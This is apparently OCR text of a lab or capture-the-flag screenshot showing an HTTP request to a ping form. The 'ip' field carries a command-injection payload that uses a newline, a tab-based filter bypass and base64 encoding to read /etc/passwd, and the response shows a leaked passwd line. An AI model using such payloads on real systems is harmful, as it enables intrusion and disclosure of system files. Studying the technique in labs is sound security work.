 text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://83.136.254.199:37537/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ip=
127.0.0.1%0abash<<<$(base64%09-d<<<Y2F0IC9ldGMvcGFzc
3dkIHwgZ3JlcCAzMw==)
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of
data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.021 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0%
packet loss, time 0ms
36 rtt min/avg/max/mdev =
0.021/0.021/0.021/0.000 ms
37 www-data:x:33:33:www-data:/var/www:/usr/sb
in/nologin
38 </pre>